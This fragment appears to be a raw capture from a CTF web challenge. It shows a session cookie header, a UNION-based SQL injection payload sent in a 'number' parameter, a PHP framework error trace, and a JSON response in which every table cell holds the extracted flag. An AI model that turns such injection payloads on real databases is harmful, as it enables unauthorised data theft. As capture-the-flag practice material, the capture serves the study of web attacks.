 Cookie:
go-session=MTYwMjI5NzY1MXxEdi1CQkFFQ180SUFBUkFCRUFBQVh2LUNBQU1HYzNSeWFXNW5E
QWtBQjIxbGMzTmhaMlVHYzNSeWFXNW5EQUlBQUFaemRISnBibWNNRHdBTlkzVnljbVZ1ZEY5dGIyN
WxlUVZwYm5Rek1nUUNBQ1lHYzNSeWFXNW5EQVlBQkhOb2IzY0djM1J5YVc1bkRBTUFBVEE9fB5t9H
zge5mgaVWFQTP1s2fg-twq1yEeF3I8069pmhRH; PHPSESSID=cb3d0bc176d1023d0d20158a286ae26a
number=1 UNION SELECT flag,flag,flag,flag,flag,flag,flag,flag,flag,flag,flag From flag#
File: /usr/share/nginx/html/vol_time_2/application/controllers/Vol.php<br />
Line: 59<br />
Function: _error_handler </p>
<p style="margin-left:10px">
File: /usr/share/nginx/html/vol_time_2/index.php<br />
Line: 315<br />
Function: require_once </p>
</div>{"name":"dutctf{simple_logic_error}","data":"<tr> <td><p>1<\/p><\/td> <td><p>user1<\/p><\/td> <td><p>\u5316\u73af\u751f<\/p><\/td> <td><p>1<\/p><\/td> <td><p>0.5<\/p><\/td>
<td><p>faculty \u6e90\u6d3b\u52a8<\/p><\/td> <td><p>admin1<\/p><\/td><\/tr><tr> <td><p>dutctf{simple_logic_error}<\/p><\/td>
<td><p>dutctf{simple_logic_error}<\/p><\/td> <td><p>dutctf{simple_logic_error}<\/p><\/td> <td><p>dutctf{simple_logic_error}<\/p><\/td> <td><p>dutctf{simple_logic_error}<\/p><\/td>
<td><p>dutctf{simple_logic_error}<\/p><\/td> <td><p>dutctf{simple_logic_error}<\/p><\/td> <td><p>dutctf{simple_logic_error}<\/p><\/td><\/tr>","all_time":0.5}